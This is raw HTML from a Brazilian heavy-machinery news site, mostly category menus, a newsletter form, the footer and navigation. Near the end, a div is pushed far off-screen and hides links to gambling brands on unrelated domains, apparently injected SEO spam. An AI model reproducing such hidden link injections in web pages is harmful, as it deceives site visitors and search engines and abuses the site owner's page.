	<option class="level-0" value="22253">metais</option>
	<option class="level-0" value="19609">Metroferroviário</option>
	<option class="level-0" value="110">MICRO TRATOR</option>
	<option class="level-0" value="38">MINERAÇÃO</option>
	<option class="level-0" value="5768">MINERAÇÃO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="98">MINERADORA DE SUPERFÍCIE</option>
	<option class="level-0" value="138">MINI PLATAFORMA MANUAL</option>
	<option class="level-0" value="27">MINICARREGADEIRAS</option>
	<option class="level-0" value="28">MINIESCAVADEIRAS</option>
	<option class="level-0" value="5781">MOBILIDADE</option>
	<option class="level-0" value="190">MOINHO DE MINERAÇÃO</option>
	<option class="level-0" value="22296">monitoramento</option>
	<option class="level-0" value="115">MOTOBOMBA</option>
	<option class="level-0" value="245">MOTOCULTIVADOR</option>
	<option class="level-0" value="29">MOTONIVELADORAS</option>
	<option class="level-0" value="273">MOTOR A GÁS</option>
	<option class="level-0" value="265">MOTORES</option>
	<option class="level-0" value="19461">Motores</option>
	<option class="level-0" value="254">MOTORES ELÉTRICOS</option>
	<option class="level-0" value="155">MULTIDISTRIBUIDOR ASFÁLTICO</option>
	<option class="level-0" value="23174">negócios</option>
	<option class="level-0" value="4">Notícias do Mercado</option>
	<option class="level-0" value="23437">nutrição</option>
	<option class="level-0" value="27500">Oferta</option>
	<option class="level-0" value="21179">óleo para motor</option>
	<option class="level-0" value="23472">ONG</option>
	<option class="level-0" value="259">ÔNIBUS</option>
	<option class="level-0" value="26509">ônibus</option>
	<option class="level-0" value="142">PALETEIRA</option>
	<option class="level-0" value="26084">Papel</option>
	<option class="level-0" value="23359">participação feminina</option>
	<option class="level-0" value="27360">participação social</option>
	<option class="level-0" value="30">PÁS CARREGADEIRAS</option>
	<option class="level-0" value="46">PAVIMENTADORAS DE ASFALTO</option>
	<option class="level-0" value="64">PEÇAS</option>
	<option class="level-0" value="20953">peças</option>
	<option class="level-0" value="21954">pecuária</option>
	<option class="level-0" value="263">PENEIRAS AUTOPROPELIDAS</option>
	<option class="level-0" value="255">PERFURATRIZ</option>
	<option class="level-0" value="27110">Pesquisa</option>
	<option class="level-0" value="21750">petróleo</option>
	<option class="level-0" value="25158">petroquimica</option>
	<option class="level-0" value="21924">Pintura</option>
	<option class="level-0" value="67">PISTÃO DE MOTOR</option>
	<option class="level-0" value="157">PLANETÁRIOS</option>
	<option class="level-0" value="107">PLANTA MÓVEL</option>
	<option class="level-0" value="121">PLANTADEIRA</option>
	<option class="level-0" value="53">PLANTADEIRA</option>
	<option class="level-0" value="102">PLANTAS DE BRITAGEM</option>
	<option class="level-0" value="25439">plantio direto</option>
	<option class="level-0" value="24847">Plásticos</option>
	<option class="level-0" value="22609">Plataforma</option>
	<option class="level-0" value="125">PLATAFORMA TELESCÓPICA</option>
	<option class="level-0" value="267">PLATAFORMAS</option>
	<option class="level-0" value="18488">PNEUS</option>
	<option class="level-0" value="247">Podcast</option>
	<option class="level-0" value="144">PONTE ROLANTE</option>
	<option class="level-0" value="25899">Portos</option>
	<option class="level-0" value="22003">Posicionamento</option>
	<option class="level-0" value="25537">pré-sal</option>
	<option class="level-0" value="24288">Prêmio</option>
	<option class="level-0" value="24041">produção</option>
	<option class="level-0" value="24042">produção</option>
	<option class="level-0" value="20">Produtos</option>
	<option class="level-0" value="26506">pulverização</option>
	<option class="level-0" value="24">PULVERIZADORES</option>
	<option class="level-0" value="27238">pupunha</option>
	<option class="level-0" value="23143">queimada</option>
	<option class="level-0" value="25159">quimíca</option>
	<option class="level-0" value="25300">radares</option>
	<option class="level-0" value="26073">Rastreabilidade</option>
	<option class="level-0" value="25802">realidade aumentada</option>
	<option class="level-0" value="50">RECICLADORAS</option>
	<option class="level-0" value="16748">reciclagem</option>
	<option class="level-0" value="16657">reciclagen</option>
	<option class="level-0" value="26564">reflorestar</option>
	<option class="level-0" value="22282">REFRIGERAÇÃO</option>
	<option class="level-0" value="23798">regenerativa</option>
	<option class="level-0" value="19982">relações comerciais</option>
	<option class="level-0" value="21929">relações internacionais</option>
	<option class="level-0" value="19560">Remanufatura</option>
	<option class="level-0" value="145">REMOVEDOR AGRÍCOLA MOTORIZADO</option>
	<option class="level-0" value="25964">Renovabio</option>
	<option class="level-0" value="24456">renovável</option>
	<option class="level-0" value="26344">resíduos</option>
	<option class="level-0" value="24114">restauração</option>
	<option class="level-0" value="31">RETROESCAVADEIRAS</option>
	<option class="level-0" value="23250">reuso</option>
	<option class="level-0" value="20297">robôs</option>
	<option class="level-0" value="27318">Robótica</option>
	<option class="level-0" value="126">ROÇADEIRA HIDRÁULICA FRONTAL</option>
	<option class="level-0" value="27114">Rodoanel</option>
	<option class="level-0" value="117">RODOTREM</option>
	<option class="level-0" value="44">RODOVIÁRIO</option>
	<option class="level-0" value="5770">RODOVIÁRIO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="25503">RODOVIAS</option>
	<option class="level-0" value="45">ROLOS COMPACTADORES</option>
	<option class="level-0" value="106">ROMPEDOR HIDRÁULICO</option>
	<option class="level-0" value="24036">SAF</option>
	<option class="level-0" value="18660">saneamento</option>
	<option class="level-0" value="5778">SANEAMENTO</option>
	<option class="level-0" value="100">SECADOR</option>
	<option class="level-0" value="17081">SEGURANÇA</option>
	<option class="level-0" value="25945">segurança alimentar</option>
	<option class="level-0" value="19545">Seguros</option>
	<option class="level-0" value="118">SEMEADORA</option>
	<option class="level-0" value="246">SEMENTE</option>
	<option class="level-0" value="26257">semicondutores</option>
	<option class="level-0" value="23642">seminovos</option>
	<option class="level-0" value="105">SEPARADOR MINERAL VIBRATÓRIO</option>
	<option class="level-0" value="223">Serviços</option>
	<option class="level-0" value="17761">SIDERURGIA</option>
	<option class="level-0" value="19943">Siderurgia</option>
	<option class="level-0" value="24681">Silos e Armazéns</option>
	<option class="level-0" value="19750">sivicultura</option>
	<option class="level-0" value="16392">social</option>
	<option class="level-0" value="20652">software</option>
	<option class="level-0" value="135">SOFTWARE DE MONITORAMENTO</option>
	<option class="level-0" value="21367">solda</option>
	<option class="level-0" value="19652">Solo</option>
	<option class="level-0" value="24272">sorteio</option>
	<option class="level-0" value="257">Startup</option>
	<option class="level-0" value="25547">steel frame</option>
	<option class="level-0" value="21410">sucessão patrimonial</option>
	<option class="level-0" value="18210">sustentabilidade</option>
	<option class="level-0" value="5779">SUSTENTABILIDADE</option>
	<option class="level-0" value="24390">sustentável</option>
	<option class="level-0" value="15">Tecnologia</option>
	<option class="level-0" value="18620">tecnologia</option>
	<option class="level-0" value="24214">terras raras</option>
	<option class="level-0" value="253">TESOURA HIDRÁULICA</option>
	<option class="level-0" value="27229">TI</option>
	<option class="level-0" value="150">TORRE DE ILUMINAÇÃO</option>
	<option class="level-0" value="24647">transição energética</option>
	<option class="level-0" value="108">TRANSPLANTADEIRA</option>
	<option class="level-0" value="122">TRANSPORTADOR DE CORREIA</option>
	<option class="level-0" value="8667">TRANSPORTE LOGISTICA</option>
	<option class="level-0" value="26833">transporte terrestre</option>
	<option class="level-0" value="26831">transpporte terrestre</option>
	<option class="level-0" value="152">TRATADOR DE SEMENTE</option>
	<option class="level-0" value="22">TRATORES</option>
	<option class="level-0" value="19801">Tratores</option>
	<option class="level-0" value="32">TRATORES DE ESTEIRAS</option>
	<option class="level-0" value="18441">treinamento</option>
	<option class="level-0" value="24931">trigo</option>
	<option class="level-0" value="25429">tubos</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="24381">usina</option>
	<option class="level-0" value="97">USINA DE MICROPAVIMENTO</option>
	<option class="level-0" value="20414">usina solar</option>
	<option class="level-0" value="47">USINAS DE ASFALTO</option>
	<option class="level-0" value="95">VALETADEIRA</option>
	<option class="level-0" value="264">VALETADEIRAS</option>
	<option class="level-0" value="57">VALETADEIRAS</option>
	<option class="level-0" value="27034">veículo elétrico</option>
	<option class="level-0" value="154">VEÍCULOS AUTOGUIADOS</option>
	<option class="level-0" value="25710">veículos elétricos</option>
	<option class="level-0" value="96">VEÍCULOS OFF ROAD</option>
	<option class="level-0" value="249">Vendas On Line</option>
	<option class="level-0" value="48">VIBROACABADORAS DE ASFALTO</option>
	<option class="level-0" value="9">Video</option>
	<option class="level-0" value="23649">vidro</option>
	<option class="level-0" value="20359">vinho</option>
	<option class="level-0" value="24111">virtual</option>
	<option class="level-0" value="25579">vitinícola</option>
	<option class="level-0" value="25578">vitivinicultura</option>
	<option class="level-0" value="230">Webinars</option>
	<option class="level-0" value="25548">wood frame</option>
	<option class="level-0" value="258">Workshop Online</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-182658a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="182658a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fbd9016" data-id="2fbd9016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3622b7c1 elementor-widget elementor-widget-heading" data-id="3622b7c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Fique por dentro das novidades</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3e5af9f2 elementor-widget elementor-widget-text-editor" data-id="3e5af9f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Inscreva-se para receber novidades em seu Email, fique tranquilo que não enviamos spam!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2067aea3 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2067aea3" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="26995"/>
			<input type="hidden" name="form_id" value="2067aea3"/>
			<input type="hidden" name="referer_title" value="Gerador de gás quente ICON, mais economia e eficiência" />

							<input type="hidden" name="queried_id" value="1550"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

									<div class="footer-logo">
						<img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" width="300" height="69" class="logo" alt="Eae Maquinas" />
					</div>
						
				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
				
				<div class="copyright">
					&copy; 2026 Desenvolvido por: <a href="#"> 2WP Criação de sites e portais de noticia em WordPress</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://eaemaq.com.br/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<p><a href="https://afrobitcoin.org/">Jeetwin</a></p>
<p><a href="https://sevenringscement.com/">Jeetbuzz</a></p>
<p><a href="https://www.redoakmedical.com/">Baji999</a></p>
</div>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Coffee Express 200 Multi: mais qualidade na colheita","url":"https:\/\/eaemaq.com.br\/noticias-de-produtos\/coffee-express-200-multi-mais-qualidade-na-colheita\/","image":{"@type":"ImageObject","url":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2020\/02\/CASE-IH-2-scaled.jpg","width":1920,"height":1280},"datePublished":"2019-08-10T18:45:56+00:00","dateModified":"2020-03-13T13:44:38+00:00","author":{"@type":"Person","name":"support","url":"https:\/\/eaemaq.com.br\/author\/suporte\/"},"publisher":{"@type":"Organization","name":"Eae Maquinas","sameAs":"https:\/\/eaemaq.com.br","logo":{"@type":"ImageObject","url":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2024\/05\/logo_eae_maquinas_300px.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/eaemaq.com.br\/noticias-de-produtos\/coffee-express-200-multi-mais-qualidade-na-colheita\/"}}</script>
		<div data-elementor-type="popup" data-elementor-id="16293" class="elementor elementor-16293 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#menu_mobile&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e2a3ac7 elementor-section-height-full elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="e2a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45790c3" data-id="45790c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-849ff64 dce_masking-none elementor-widget elementor-widget-image" data-id="849ff64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" class="attachment-large size-large wp-image-20024 lazyload" width="512" height="512" src="[data-uri]" alt srcset="https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae.png 512w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-300x300.png 300w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-336x336.png 336w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-150x150.png 150w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" data-src="https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-c3fc620 elementor-align-right elementor-mobile-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="c3fc620" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Clique aqui</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-58a1363 elementor-widget__width-auto btn_fixo_2 elementor-mobile-align-right elementor-widget-mobile__width-auto elementor-widget elementor-widget-button" data-id="58a1363" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.eaemaq.com.br/anuncie-na-eaemaquinas/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Anuncie</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f598a6d elementor-nav-menu__align-start elementor-widget__width-initial elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f598a6d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-f598a6d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/" class="elementor-item">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/" class="elementor-sub-item">Notícias do Setor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/" class="elementor-sub-item">Destaque</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/" class="elementor-sub-item">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/" class="elementor-sub-item">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/" class="elementor-sub-item">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/" class="elementor-sub-item">Comparativo da edição</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/" class="elementor-sub-item">Matérias de capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/" class="elementor-item">Eventos/Feiras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/" class="elementor-sub-item">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/" class="elementor-item">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/" class="elementor-sub-item">AGRÍCOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/" class="elementor-sub-item">COLHEITADEIRAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/" class="elementor-sub-item">PULVERIZADORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/" class="elementor-sub-item">PLANTADEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/" class="elementor-sub-item">CONSTRUÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/" class="elementor-sub-item">PÁS CARREGADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/" class="elementor-sub-item">MOTONIVELADORAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#" class="elementor-sub-item elementor-item-anchor">MINICARREGADEIRA</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#" class="elementor-sub-item elementor-item-anchor">DE PNEU</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#" class="elementor-sub-item elementor-item-anchor">DE ESTEIRA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/" class="elementor-sub-item">MINIESCAVADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/" class="elementor-sub-item">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/" class="elementor-sub-item">TRATORES DE ESTEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/" class="elementor-sub-item">IMPLEMENTOS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" class="elementor-sub-item">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/" class="elementor-sub-item">GARRA PARA TRONCO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/" class="elementor-sub-item">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/" class="elementor-sub-item">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/" class="elementor-sub-item">CAÇAMBA BRITADORA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/" class="elementor-sub-item">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/" class="elementor-sub-item">LOGÍSTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/" class="elementor-sub-item">MANIPULADORES TELESCÓPICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/" class="elementor-sub-item">EMPILHADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/" class="elementor-sub-item">CAMINHÃO GUINDASTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/" class="elementor-sub-item">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/" class="elementor-sub-item">MINERAÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/" class="elementor-sub-item">CARRETAS DE PERFURAÇÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/" class="elementor-sub-item">BRITADORES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/" class="elementor-sub-item">DE IMPACTO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/" class="elementor-sub-item">CAMINHÕES FORA DE ESTRADA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/" class="elementor-sub-item">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
